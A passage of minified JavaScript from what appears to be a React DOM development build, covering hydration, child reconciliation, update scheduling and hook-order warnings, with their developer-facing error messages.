i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return Vs(e,null,null,t),Xs(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=qp,zh[Oh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Js(e){for(;e===Zp;)Zp=zh[--Oh],zh[Oh]=null,qp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Dh===null&&(Dh=Em()),Z0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Xp.current,fe(Ch,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Fy;Fy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return 